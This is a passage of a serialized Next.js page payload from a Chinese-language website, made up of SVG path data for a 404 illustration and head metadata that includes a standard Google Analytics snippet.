b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 